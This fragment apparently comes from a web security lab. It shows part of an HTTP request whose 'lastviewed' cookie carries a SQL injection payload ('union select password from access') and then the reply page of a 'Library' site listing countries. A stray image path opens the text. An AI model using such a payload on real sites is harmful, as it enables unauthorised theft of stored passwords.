 Cookie: PHPSESSID=h5jqmq3rrcb09inproguc7evb7; lastviewed="{"lastviewed"=="'England' union select password from
access "}"
Upgrade-Insecure-Requests: 1
country=Scotland
Library - Home Page
Welcome to the Library !
Netherlands England Germany France Romania
We couldn't find any information for AroundTheWorld.
Please try again later.